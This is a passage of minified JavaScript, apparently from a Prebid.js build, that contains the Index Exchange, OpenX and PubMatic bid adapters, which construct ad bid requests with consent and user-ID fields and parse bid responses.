e.transactionId})).filter((function(e,t,r){return r.indexOf(e)===t})),n={mfu:0,bu:0,iu:0,nu:0,ou:0,allu:0,ren:!1,version:"4.43.4",userIds:hi(e[0])},i=function(i){if(a=e.filter((function(e){return e.transactionId===r[i]}))[0],t.deepAccess(a,"mediaTypes")){if(Object.keys(a.mediaTypes).length>1&&n.mfu++,t.deepAccess(a,"mediaTypes.native")&&n.nu++,t.deepAccess(a,"mediaTypes.banner")&&n.bu++,"outstream"===t.deepAccess(a,"mediaTypes.video.context")){n.ou++;var o="object"===Fn(t.deepAccess(a,"renderer")||t.deepAccess(a,"mediaTypes.video.renderer"));n.ren=n.ren&&o?t.deepAccess(n,"ren"):o}"instream"===t.deepAccess(a,"mediaTypes.video.context")&&n.iu++,n.allu++}},o=0;o<r.length;o++){var a;i(o)}return n}(e);for(var m in f)p.ext.ixdiag[m]=f[m];if(e[0].schain&&(p.source={ext:{schain:e[0].schain}}),s.length>0&&(p.user={},p.user.eids=s),document.referrer&&""!==document.referrer&&(p.site.ref=document.referrer),r){if(r.gdprConsent){var g=r.gdprConsent;g.hasOwnProperty("gdprApplies")&&(p.regs={ext:{gdpr:g.gdprApplies?1:0}}),g.hasOwnProperty("consentString")&&(p.user=p.user||{},p.user.ext={consent:g.consentString||""},g.hasOwnProperty("addtlConsent")&&g.addtlConsent&&(p.user.ext.consented_providers_settings={consented_providers:g.addtlConsent}))}r.uspConsent&&t.deepSetValue(p,"regs.ext.us_privacy",r.uspConsent),r.refererInfo&&(p.site.page=r.refererInfo.referer)}c.vc.getConfig("coppa")&&t.deepSetValue(p,"regs.coppa",1);var v={},b=r&&r.bidderCode||"ix",h=c.vc.getConfig(b);if(h){if("object"===Fn(h.firstPartyData)){var y=h.firstPartyData,_="?";for(var w in y)y.hasOwnProperty(w)&&(_+="".concat(encodeURIComponent(w),"=").concat(encodeURIComponent(y[w]),"&"));_=_.slice(0,-1),p.site.page+=_}"number"==typeof h.timeout&&(v.t=h.timeout),"boolean"==typeof h.detectMissingSizes?p.ext.ixdiag.dms=h.detectMissingSizes:p.ext.ixdiag.dms=!0}v.s=e[0].params.siteId,v.v=i,v.ac="j",v.sd=1,i===Xn&&(v.nf=1);var I=[],E={method:"GET",url:o,data:v},A=new Blob(["".concat(E.url).concat(t.parseQueryStringParameters(qn(qn({},E.data),{},{r:JSON.stringify(p)})))]).size,S=A,T=8e3,O=0,x=0,C=0;p.ext.ixdiag.msd=0,p.ext.ixdiag.msi=0,p.imp=[];for(var k=0,R=Object.keys(n),D=[];k<R.length&&I.length<4;){var P=n[R[k]];if(C=t.deepAccess(P,"missingCount")&&t.deepAccess(P,"ixImps")?P.missingCount:0,A<T?yi(P,T-A):t.logError("ix bidder: Base request size has exceeded maximum request size."),x=t.deepAccess(P,"missingImps")&&t.deepAccess(P,"ixImps")?P.missingImps.length:0,(S+=new Blob([encodeURIComponent(JSON.stringify(P))]).size)<T){var z,B;if(P.ixImps&&P.ixImps.length>0)(z=p.imp).push.apply(z,Nn(P.ixImps));if(p.ext.ixdiag.msd+=C,p.ext.ixdiag.msi+=x,P.hasOwnProperty("missingImps")&&P.missingImps.length>0)(B=D).push.apply(B,Nn(P.missingImps));k++}else{var j,U=t.deepClone(v);(j=p.imp).push.apply(j,Nn(D)),p.ext.ixdiag.sn=O,U.sn=O,O++,U.r=JSON.stringify(p),I.push({method:"GET",url:o,data:U}),D=[],S=A,p.imp=[],C=0,x=0,p.ext.ixdiag.msd=0,p.ext.ixdiag.msi=0}}if(S>A&&S<T&&I.length<4){var M,N=t.deepClone(v);(M=p.imp).push.apply(M,Nn(D)),I.length>0&&(p.ext.ixdiag.sn=O,N.sn=O),N.r=JSON.stringify(p),I.push({method:"GET",url:o,data:N})}return I}function hi(e){var t=e.userId||{};return ni.filter((function(e){return t[e]}))}function yi(e,t){var r=new Blob([encodeURIComponent(JSON.stringify(e))]).size;if(!(r<t))for(;r>t;)e.hasOwnProperty("missingImps")&&e.missingImps.length>0?e.missingImps.pop():e.hasOwnProperty("ixImps")&&e.ixImps.length>0&&e.ixImps.pop(),r=new Blob([encodeURIComponent(JSON.stringify(e))]).size}function _i(e,t){if(t)for(var r=0;r<e.length;r++){var n=e[r];if(t[0]===n[0]&&t[1]===n[1]){e.splice(r,1);break}}}function wi(e,r,n){var i=e.transactionId;if(r.hasOwnProperty(i)){var o=[];r[i].hasOwnProperty("missingSizes")&&(o=r[i].missingSizes),_i(o,e.params.size),r[i].missingSizes=o}else if(t.deepAccess(e,"mediaTypes.banner.sizes")){var a=t.deepClone(e.mediaTypes.banner.sizes);_i(a,e.params.size);var s={missingSizes:a,impression:n};r[i]=s}}function Ii(e,r,n){var i=t.deepClone(r);return i.ext.sid="".concat(n[0],"x").concat(n[1]),i.banner.w=n[0],i.banner.h=n[1],di(e,i,E.Mk),i}var Ei={code:"ix",gvlid:10,aliases:[{code:Kn,gvlid:10,skipPbsAliasing:!1}],supportedMediaTypes:Yn,isBidRequestValid:function(e){var r,n,i=t.deepAccess(e,"params.video"),o=t.deepAccess(e,"params.size"),a=t.deepAccess(e,"mediaTypes.banner.sizes"),s=t.deepAccess(e,"mediaTypes.video"),c=t.deepAccess(e,"mediaTypes.video.playerSize"),d=e.params.hasOwnProperty("bidFloor"),u=e.params.hasOwnProperty("bidFloorCur");if(e.hasOwnProperty("mediaType")&&!t.contains(Yn,e.mediaType))return!1;if(t.deepAccess(e,"mediaTypes.banner")&&!a)return!1;if(o){var l=mi(o);if(!l)return t.logError("ix bidder params: size has invalid format."),!1;if(!pi(e.sizes,l)&&!pi(c,l)&&!pi(a,l))return t.logError("ix bidder params: bid size is not included in ad unit sizes or player size."),!1}return"string"!=typeof e.params.siteId&&"number"!=typeof e.params.siteId?(t.logError("ix bidder params: siteId must be string or number value."),!1):!d&&!u||d&&u&&(r=e.params.bidFloor,n=e.params.bidFloorCur,Boolean("number"==typeof r&&"string"==typeof n&&n.match(/^[A-Z]{3}$/)))?!(!a&&(s||i))||fi(0,s,i):(t.logError("ix bidder params: bidFloor / bidFloorCur parameter has invalid format."),!1)},buildRequests:function(e,r){for(var n=[],i={},o={},a=null,s={},d=qn(qn({},{detectMissingSizes:!0}),c.vc.getConfig("ix")),u=0;u<e.length;u++){a=e[u];var l=t.deepAccess(a,"mediaTypes.video"),p=t.deepAccess(a,"params.video");if((a.mediaType===E.pX||l||p)&&!o.hasOwnProperty(a.transactionId)){var f=si(a);0!=Object.keys(f).length&&(o[a.transactionId]={},o[a.transactionId].ixImps=[],o[a.transactionId].ixImps.push(f))}if(a.mediaType===E.Mk||t.deepAccess(a,"mediaTypes.banner.sizes")||!a.mediaType&&!a.mediaTypes){var m=ai(a);t.deepAccess(a,"params.size")&&(i.hasOwnProperty(a.transactionId)||(i[a.transactionId]={}),i[a.transactionId].hasOwnProperty("ixImps")||(i[a.transactionId].ixImps=[]),i[a.transactionId].ixImps.push(m)),d.hasOwnProperty("detectMissingSizes")&&d.detectMissingSizes&&wi(a,s,m)}}for(var g in s)if(s.hasOwnProperty(g)){var v=s[g].missingSizes;i.hasOwnProperty(g)||(i[g]={}),i[g].hasOwnProperty("missingImps")||(i[g].missingImps=[],i[g].missingCount=0);for(var b=s[g].impression,h=0;h<v.length;h++){var y=Ii(a,b,v[h]);i[g].missingImps.push(y),i[g].missingCount++}}return Object.keys(i).length>0&&n.push.apply(n,Nn(bi(e,r,i,7.2))),Object.keys(o).length>0&&n.push.apply(n,Nn(bi(e,r,o,Xn))),n},interpretResponse:function(e,t){var r=[],n=null;if(!e.hasOwnProperty("body")||!e.body.hasOwnProperty("seatbid"))return r;for(var i=e.body,o=i.seatbid,a=0;a<o.length;a++)if(o[a].hasOwnProperty("bid"))for(var s=o[a].bid,c=JSON.parse(t.data.r),d=0;d<s.length;d++){var u=gi(s[d].impid,c.imp);n=ui(s[d],i.cur,u),r.push(n)}return r},transformBidParams:function(e,r){return t.convertTypes({siteID:"number"},e)},getUserSyncs:function(e,t){return e.iframeEnabled?[{type:"iframe",url:"https://js-sec.indexww.com/um/ixmatch.html"}]:[]}};function Ai(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Si(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Si(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Si(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}(0,mr.dX)(Ei);var Ti=[E.Mk,E.pX],Oi=["startdelay","mimes","minduration","maxduration","startdelay","skippable","playbackmethod","api","protocols","boxingallowed","linearity","delivery","protocol","placement","minbitrate","maxbitrate"],xi="hb_pb",Ci="3.0.3",ki="USD",Ri={britepoolid:"britepoolid",criteoId:"criteoid",fabrickId:"nuestarid",haloId:"audigentid",id5id:"id5id",idl_env:"lre",IDP:"zeotapid",idxId:"idxid",intentIqId:"intentiqid",lipb:"lipbid",lotamePanoramaId:"lotameid",merkleId:"merkleid",netId:"netid",parrableId:"parrableid",pubcid:"pubcid",quantcastId:"quantcastid",sharedId:"sharedid",tapadId:"tapadid",tdid:"ttduuid",verizonMediaId:"verizonmediaid"},Di={code:"openx",gvlid:69,supportedMediaTypes:Ti,isBidRequestValid:function(e){var r=e.params.delDomain||e.params.platform;return t.deepAccess(e,"mediaTypes.banner")&&r?!!e.params.unit||t.deepAccess(e,"mediaTypes.banner.sizes.length")>0:!(!e.params.unit||!r)},buildRequests:function(e,r){if(0===e.length)return[];var n=[],i=function(e){return e.reduce((function(e,r){var n;return n=r,t.deepAccess(n,"mediaTypes.video")&&!t.deepAccess(n,"mediaTypes.banner")||n.mediaType===E.pX?e[0].push(r):e[1].push(r),e}),[[],[]])}(e),o=Ai(i,2),a=o[0],s=o[1];return s.length>0&&n.push(function(e,r){var n=[],i=!1,o=zi(e,r),a=t._map(e,(function(e){return e.params.unit}));o.aus=t._map(e,(function(e){return t.parseSizesInput(e.mediaTypes.banner.sizes).join(",")})).join("|"),o.divids=t._map(e,(function(e){return encodeURIComponent(e.adUnitCode)})).join(","),o.aucs=t._map(e,(function(e){var r=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");return encodeURIComponent(r||"")})).join(","),a.some((function(e){return e}))&&(o.auid=a.join(","));e.some((function(e){return e.params.doNotTrack}))&&(o.ns=1);(!0===c.vc.getConfig("coppa")||e.some((function(e){return e.params.coppa})))&&(o.tfcd=1);e.forEach((function(e){if(e.params.customParams){var r=t._map(Object.keys(e.params.customParams),(function(r){return function(e,r){var n=r[e];t.isArray(n)&&(n=n.join(","));return(e.toLowerCase()+"="+n.toLowerCase()).replace("+",".").replace("/","_")}(r,e.params.customParams)})),o=window.btoa(r.join("&"));i=!0,n.push(o)}else n.push("")})),i&&(o.tps=n.join(","));return Bi(o,E.Mk,e),{method:"GET",url:o.ph?"https://u.openx.net/w/1.0/arj":"https://".concat(e[0].params.delDomain,"/w/1.0/arj"),data:o,payload:{bids:e,startTime:new Date}}}(s,r)),a.length>0&&a.forEach((function(e){n.push(function(e,r){var n=function(e,r){var n,i,o=t.deepAccess(e,"mediaTypes.video"),a=zi([e],r),s=t.deepAccess(e,"params.video")||{},c=t.deepAccess(e,"mediaTypes.video.context"),d=t.deepAccess(e,"mediaTypes.video.playerSize");t.isArray(e.sizes)&&2===e.sizes.length&&!t.isArray(e.sizes[0])?(n=parseInt(e.sizes[0],10),i=parseInt(e.sizes[1],10)):t.isArray(e.sizes)&&t.isArray(e.sizes[0])&&2===e.sizes[0].length?(n=parseInt(e.sizes[0][0],10),i=parseInt(e.sizes[0][1],10)):t.isArray(d)&&2===d.length&&(n=parseInt(d[0],10),i=parseInt(d[1],10));var u={w:n,h:i},l=e.params.video||e.params.openrtb||{};l.openrtb&&(l=l.openrtb);t.isArray(l.imp)&&(l=l.imp[0].video);Object.keys(l).filter((function(e){return w()(Oi,e)})).forEach((function(e){return u[e]=l[e]})),Object.keys(o).filter((function(e){return w()(Oi,e)})).forEach((function(e){return u[e]=o[e]}));var p={imp:[{video:u}]};a.openrtb=JSON.stringify(p),a.auid=e.params.unit,a.vwd=n||s.vwd,a.vht=i||s.vht,"outstream"===c&&(a.vos="101");s.mimes&&(a.vmimes=s.mimes);e.params.test&&(a.vtest=1);var f=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");f&&(a.aucs=encodeURIComponent(f));return Bi(a,E.pX,[e]),a}(e,r);return{method:"GET",url:n.ph?"https://u.openx.net/v/1.0/avjp":"https://".concat(e.params.delDomain,"/v/1.0/avjp"),data:n,payload:{bid:e,startTime:new Date}}}(e,r))})),n},interpretResponse:function(e,r){var n=e.body,i=function(e){return/avjp$/.test(e.url)?E.pX:E.Mk}(r);return i===E.pX?function(e,r){var n=r.bid,i=(r.startTime,[]);if(void 0!==e&&""!==e.vastUrl&&e.pub_rev>0){var o=t.parseUrl(e.vastUrl).search||{},a={};a.requestId=n.bidId,e.deal_id&&(a.dealId=e.deal_id),a.ttl=300,a.netRevenue=!0,a.currency=e.currency,a.cpm=parseInt(e.pub_rev,10)/1e3,a.width=parseInt(e.width,10),a.height=parseInt(e.height,10),a.creativeId=e.adid,a.vastUrl=e.vastUrl,a.mediaType=E.pX,e.ph=o.ph,e.colo=o.colo,e.ts=o.ts,i.push(a)}return i}(n,r.payload):function(e,t){for(var r=t.bids,n=(t.startTime,e.ads.ad),i=[],o=0;o<n.length;o++){var a=n[o],s=parseInt(a.idx,10),c={};if(c.requestId=r[s].bidId,a.pub_rev){c.cpm=Number(a.pub_rev)/1e3;var d=a.creative[0];d&&(c.width=d.width,c.height=d.height),c.creativeId=d.id,c.ad=a.html,a.deal_id&&(c.dealId=a.deal_id),c.ttl=300,c.netRevenue=!0,c.currency=a.currency,a.tbd&&(c.tbd=a.tbd),c.ts=a.ts,c.meta={},a.brand_id&&(c.meta.brandId=a.brand_id),a.adomain&&length(a.adomain)>0?c.meta.advertiserDomains=a.adomain:c.meta.advertiserDomains=[],a.adv_id&&(c.meta.dspid=a.adv_id),i.push(c)}}return i}(n,r.payload)},getUserSyncs:function(e,r,n,i){if(e.iframeEnabled||e.pixelEnabled){var o=e.iframeEnabled?"iframe":"image",a=t.deepAccess(r,"0.body.ads.pixels")||t.deepAccess(r,"0.body.pixels")||function(e,t){var r="https://u.openx.net/w/1.0/pd",n=[];e&&(n.push("gdpr="+(e.gdprApplies?1:0)),n.push("gdpr_consent="+encodeURIComponent(e.consentString||"")));t&&n.push("us_privacy="+encodeURIComponent(t));return"".concat(r).concat(n.length>0?"?"+n.join("&"):"")}(n,i);return[{type:o,url:a}]}},transformBidParams:function(e,r){return t.convertTypes({unit:"string",customFloor:"number"},e)}};function Pi(e){var t,r,n,i=window,o=document,a=o.documentElement;if(e){try{i=window.top,o=window.top.document}catch(e){return}a=o.documentElement,n=o.body,t=i.innerWidth||a.clientWidth||n.clientWidth,r=i.innerHeight||a.clientHeight||n.clientHeight}else a=o.documentElement,t=i.innerWidth||a.clientWidth,r=i.innerHeight||a.clientHeight;return"".concat(t,"x").concat(r)}function zi(e,r){var n,i,o,a,s,d,u=t.inIframe();if(n={ju:c.vc.getConfig("pageUrl")||r.refererInfo.referer,ch:document.charSet||document.characterSet,res:"".concat(screen.width,"x").concat(screen.height,"x").concat(screen.colorDepth),ifr:u,tz:(new Date).getTimezoneOffset(),tws:Pi(u),be:1,bc:e[0].params.bc||"".concat(xi,"_").concat(Ci),dddid:t._map(e,(function(e){return e.transactionId})).join(","),nocache:(new Date).getTime()},e[0].params.platform&&(n.ph=e[0].params.platform),r.gdprConsent){var l=r.gdprConsent;void 0!==l.consentString&&(n.gdpr_consent=l.consentString),void 0!==l.gdprApplies&&(n.gdpr=l.gdprApplies?1:0),"iab"===c.vc.getConfig("consentManagement.cmpApi")&&(n.x_gdpr_f=1)}return r&&r.uspConsent&&(n.us_privacy=r.uspConsent),t.deepAccess(e[0],"crumbs.pubcid")&&t.deepSetValue(e[0],"userId.pubcid",t.deepAccess(e[0],"crumbs.pubcid")),i=n,o=e[0].userId,t._each(o,(function(e,t){var r=Ri[t];if(Ri.hasOwnProperty(t))switch(t){case"lipb":i[r]=e.lipbid;break;case"parrableId":i[r]=e.eid;break;case"id5id":i[r]=e.uid;break;default:i[r]=e}})),n=i,e[0].schain&&(n.schain=(a=e[0].schain,"".concat(a.ver,",").concat(a.complete,"!").concat((s=a.nodes,d=["asi","sid","hp","rid","name","domain"],s.map((function(e){return d.map((function(t){return e[t]||""})).join(",")})).join("!"))))),n}function Bi(e,t,r){var n=[],i=!1;r.forEach((function(e){var r=function(e,t){var r={},n=c.vc.getConfig("currency.adServerCurrency")||ki;"function"==typeof e.getFloor&&(r=e.getFloor({currency:n,mediaType:t,size:"*"}));var i=r.floor||e.params.customFloor||0;return Math.round(1e3*i)}(e,t);r?(n.push(r),i=!0):n.push(0)})),i&&(e.aumfs=n.join(","))}function ji(){return ji=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ji.apply(this,arguments)}function Ui(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Mi(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Ni(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Ni(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Ni(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ni(e){return Ni="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ni(e)}(0,mr.dX)(Di);var Li="pubmatic",qi="PubMatic: ",Wi="USD",Fi=1,Gi=void 0,Vi=0,Ki=0,Hi="http://prebid.org/dev-docs/show-native-ads.html",Yi="https://pubmatic.bbvms.com/r/".concat("$RENDERER",".js"),Xi={kadpageurl:"",gender:"",yob:"",lat:"",lon:"",wiid:"",profId:"",verId:""},Ji={NUMBER:"number",STRING:"string",BOOLEAN:"boolean",ARRAY:"array",OBJECT:"object"},Qi={mimes:Ji.ARRAY,minduration:Ji.NUMBER,maxduration:Ji.NUMBER,startdelay:Ji.NUMBER,playbackmethod:Ji.ARRAY,api:Ji.ARRAY,protocols:Ji.ARRAY,w:Ji.NUMBER,h:Ji.NUMBER,battr:Ji.ARRAY,linearity:Ji.NUMBER,placement:Ji.NUMBER,minbitrate:Ji.NUMBER,maxbitrate:Ji.NUMBER,skip:Ji.NUMBER},Zi={TITLE:{ID:1,KEY:"title",TYPE:0},IMAGE:{ID:2,KEY:"image",TYPE:0},ICON:{ID:3,KEY:"icon",TYPE:0},SPONSOREDBY:{ID:4,KEY:"sponsoredBy",TYPE:1},BODY:{ID:5,KEY:"body",TYPE:2},CLICKURL:{ID:6,KEY:"clickUrl",TYPE:0},VIDEO:{ID:7,KEY:"video",TYPE:0},EXT:{ID:8,KEY:"ext",TYPE:0},DATA:{ID:9,KEY:"data",TYPE:0},LOGO:{ID:10,KEY:"logo",TYPE:0},SPONSORED:{ID:11,KEY:"sponsored",TYPE:1},DESC:{ID:12,KEY:"data",TYPE:2},RATING:{ID:13,KEY:"rating",TYPE:3},LIKES:{ID:14,KEY:"likes",TYPE:4},DOWNLOADS:{ID:15,KEY:"downloads",TYPE:5},PRICE:{ID:16,KEY:"price",TYPE:6},SALEPRICE:{ID:17,KEY:"saleprice",TYPE:7},PHONE:{ID:18,KEY:"phone",TYPE:8},ADDRESS:{ID:19,KEY:"address",TYPE:9},DESC2:{ID:20,KEY:"desc2",TYPE:10},DISPLAYURL:{ID:21,KEY:"displayurl",TYPE:11},CTA:{ID:22,KEY:"cta",TYPE:12}},$i={ICON:1,LOGO:2,IMAGE:3},eo=[{id:Zi.SPONSOREDBY.ID,required:!0,data:{type:1}},{id:Zi.TITLE.ID,required:!0},{id:Zi.IMAGE.ID,required:!0}],to={1:"PMP",5:"PREF",6:"PMPG"},ro={EID:1,SEGMENT:2},no={bootstrapPlayer:function(e){var r={code:e.adUnitCode};if(e.vastXml?r.vastXml=e.vastXml:e.vastUrl&&(r.vastUrl=e.vastUrl),e.vastXml||e.vastUrl){for(var n,i=no.getRendererId("pubmatic",e.rendererCode),o=document.getElementById(e.adUnitCode),a=0;a<window.bluebillywig.renderers.length;a++)if(window.bluebillywig.renderers[a]._id===i){n=window.bluebillywig.renderers[a];break}n?n.bootstrap(r,o):t.logWarn("".concat(qi,": Couldn't find a renderer with ").concat(i))}else t.logWarn("".concat(qi,": No vastXml or vastUrl on bid, bailing..."))},newRenderer:function(e,r){var n=Yi.replace("$RENDERER",e),i=g.install({url:n,loaded:!1,adUnitCode:r});try{i.setRender(no.outstreamRender)}catch(e){t.logWarn("".concat(qi,": Error tying to setRender on renderer"),e)}return i},outstreamRender:function(e){e.renderer.push((function(){no.bootstrapPlayer(e)}))},getRendererId:function(e,t){return"".concat(e,"-").concat(t)}},io=[E.Mk,E.pX,E.B5],oo=0,ao=!1,so={},co={};function uo(e,r){if(!t.isStr(r))return r&&t.logWarn(qi+"Ignoring param key: "+e+", expects string-value, found "+Ni(r)),Gi;switch(e){case"pmzoneid":return r.split(",").slice(0,50).map((function(e){return e.trim()})).join();case"kadfloor":case"lat":case"lon":return parseFloat(r)||Gi;case"yob":return parseInt(r)||Gi;default:return r}}function lo(e){var r;e.params.adUnit="",e.params.adUnitIndex="0",e.params.width=0,e.params.height=0,e.params.adSlot=(r=e.params.adSlot,t.isStr(r)?r.replace(/^\s+/g,"").replace(/\s+$/g,""):(r&&t.logWarn(Li+": adSlot must be a string. Ignoring adSlot"),""));var n=e.params.adSlot,i=n.split(":");if(n=i[0],2==i.length&&(e.params.adUnitIndex=i[1]),i=n.split("@"),e.params.adUnit=i[0],i.length>1){if(2!=(i=i[1].split("x")).length)return void t.logWarn(qi+"AdSlot Error: adSlot not in required format");e.params.width=parseInt(i[0],10),e.params.height=parseInt(i[1],10)}else if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(E.Mk)&&e.mediaTypes.banner.hasOwnProperty("sizes")){for(var o=0,a=[];o<e.mediaTypes.banner.sizes.length;o++)2===e.mediaTypes.banner.sizes[o].length&&a.push(e.mediaTypes.banner.sizes[o]);e.mediaTypes.banner.sizes=a,e.mediaTypes.banner.sizes.length>=1&&(e.params.width=e.mediaTypes.banner.sizes[0][0],e.params.height=e.mediaTypes.banner.sizes[0][1],e.mediaTypes.banner.sizes=e.mediaTypes.banner.sizes.splice(1,e.mediaTypes.banner.sizes.length-1))}}function po(e,r,n){var i,o="Ignoring param key: "+e+", expects "+n+", found "+Ni(r);switch(n){case Ji.BOOLEAN:i=t.isBoolean;break;case Ji.NUMBER:i=t.isNumber;break;case Ji.STRING:i=t.isStr;break;case Ji.ARRAY:i=t.isArray}return i(r)?r:(t.logWarn(qi+o),Gi)}function fo(e,t){var r=e.KEY;return{id:e.ID,required:t[r].required?1:0,data:{type:e.TYPE,len:t[r].len,ext:t[r].ext}}}function mo(e){var r={assets:[]};for(var n in e){if(e.hasOwnProperty(n)){var i={};if(!(r.assets&&r.assets.length>0&&r.assets.hasOwnProperty(n)))switch(n){case Zi.TITLE.KEY:e[n].len||e[n].length?i={id:Zi.TITLE.ID,required:e[n].required?1:0,title:{len:e[n].len||e[n].length,ext:e[n].ext}}:t.logWarn(qi+"Error: Title Length is required for native ad: "+JSON.stringify(e));break;case Zi.IMAGE.KEY:e[n].sizes&&e[n].sizes.length>0?i={id:Zi.IMAGE.ID,required:e[n].required?1:0,img:{type:$i.IMAGE,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi),wmin:e[n].wmin||e[n].minimumWidth||(e[n].minsizes?e[n].minsizes[0]:Gi),hmin:e[n].hmin||e[n].minimumHeight||(e[n].minsizes?e[n].minsizes[1]:Gi),mimes:e[n].mimes,ext:e[n].ext}}:t.logWarn(qi+"Error: Image sizes is required for native ad: "+JSON.stringify(e));break;case Zi.ICON.KEY:e[n].sizes&&e[n].sizes.length>0?i={id:Zi.ICON.ID,required:e[n].required?1:0,img:{type:$i.ICON,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi)}}:t.logWarn(qi+"Error: Icon sizes is required for native ad: "+JSON.stringify(e));break;case Zi.VIDEO.KEY:i={id:Zi.VIDEO.ID,required:e[n].required?1:0,video:{minduration:e[n].minduration,maxduration:e[n].maxduration,protocols:e[n].protocols,mimes:e[n].mimes,ext:e[n].ext}};break;case Zi.EXT.KEY:i={id:Zi.EXT.ID,required:e[n].required?1:0};break;case Zi.LOGO.KEY:i={id:Zi.LOGO.ID,required:e[n].required?1:0,img:{type:$i.LOGO,w:e[n].w||e[n].width||(e[n].sizes?e[n].sizes[0]:Gi),h:e[n].h||e[n].height||(e[n].sizes?e[n].sizes[1]:Gi)}};break;case Zi.SPONSOREDBY.KEY:case Zi.BODY.KEY:case Zi.RATING.KEY:case Zi.LIKES.KEY:case Zi.DOWNLOADS.KEY:case Zi.PRICE.KEY:case Zi.SALEPRICE.KEY:case Zi.PHONE.KEY:case Zi.ADDRESS.KEY:case Zi.DESC2.KEY:case Zi.DISPLAYURL.KEY:case Zi.CTA.KEY:i=fo(co[n],e)}}i&&i.id&&(r.assets[r.assets.length]=i)}var o=eo.length,a=0;return eo.forEach((function(e){for(var t=r.assets.length,n=0;n<t;n++)if(e.id==r.assets[n].id){a++;break}})),ao=o!=a,r}function go(e){var r,n=e.mediaTypes.banner.sizes,i=[];if(n!==Gi&&t.isArray(n)){if(r={},e.params.width||e.params.height)r.w=e.params.width,r.h=e.params.height;else{if(0===n.length)return r=Gi,t.logWarn(qi+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),r;r.w=parseInt(n[0][0],10),r.h=parseInt(n[0][1],10),n=n.splice(1,n.length-1)}n.length>0&&(i=[],n.forEach((function(e){e.length>1&&i.push({w:e[0],h:e[1]})})),i.length>0&&(r.format=i)),r.pos=0,r.topframe=t.inIframe()?0:1}else t.logWarn(qi+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),r=Gi;return r}function vo(e){var r,n=t.mergeDeep(t.deepAccess(e.mediaTypes,"video"),e.params.video);if(n!==Gi){for(var i in r={},Qi)n.hasOwnProperty(i)&&(r[i]=po(i,n[i],Qi[i]));t.isArray(e.mediaTypes.video.playerSize[0])?(r.w=parseInt(e.mediaTypes.video.playerSize[0][0],10),r.h=parseInt(e.mediaTypes.video.playerSize[0][1],10)):t.isNumber(e.mediaTypes.video.playerSize[0])&&(r.w=parseInt(e.mediaTypes.video.playerSize[0],10),r.h=parseInt(e.mediaTypes.video.playerSize[1],10))}else r=Gi,t.logWarn(qi+"Error: Video config params missing for adunit: "+e.params.adUnit+" with mediaType set as video. Ignoring video impression in the adunit.");return r}function bo(e,r){var n,i,o={},a={},s=e.hasOwnProperty("sizes")?e.sizes:[],d="",u=[];if(function(e,r){r.params.deals&&(t.isArray(r.params.deals)?r.params.deals.forEach((function(r){t.isStr(r)&&r.length>3?(e.pmp||(e.pmp={private_auction:0,deals:[]}),e.pmp.deals.push({id:r})):t.logWarn(qi+"Error: deal-id present in array bid.params.deals should be a strings with more than 3 charaters length, deal-id ignored: "+r)})):t.logWarn(qi+"Error: bid.params.deals should be an array of strings."))}(o={id:e.bidId,tagid:e.params.adUnit||void 0,bidfloor:uo("kadfloor",e.params.kadfloor),secure:1,ext:{pmZoneId:uo("pmzoneid",e.params.pmzoneid)},bidfloorcur:e.params.currency?uo("currency",e.params.currency):Wi},e),function(e,r){var n,i="";if(r.params.dctr)if(i=r.params.dctr,t.isStr(i)&&i.length>0){var o=i.split("|");i="",o.forEach((function(e){i+=e.length>0?e.trim()+"|":""})),n=i.length,"|"===i.substring(n,n-1)&&(i=i.substring(0,n-1)),e.ext.key_val=i.trim()}else t.logWarn(qi+"Ignoring param : dctr with value : "+i+", expects string-value, found empty or non-string value")}(o,e),e.hasOwnProperty("mediaTypes"))for(d in e.mediaTypes)switch(d){case E.Mk:(n=go(e))!==Gi&&(o.banner=n);break;case E.B5:a.request=JSON.stringify(mo(e.nativeParams)),ao?t.logWarn(qi+"Error: Error in Native adunit "+e.params.adUnit+". Ignoring the adunit. Refer to "+Hi+" for more details."):o.native=a;break;case E.pX:(i=vo(e))!==Gi&&(o.video=i)}else 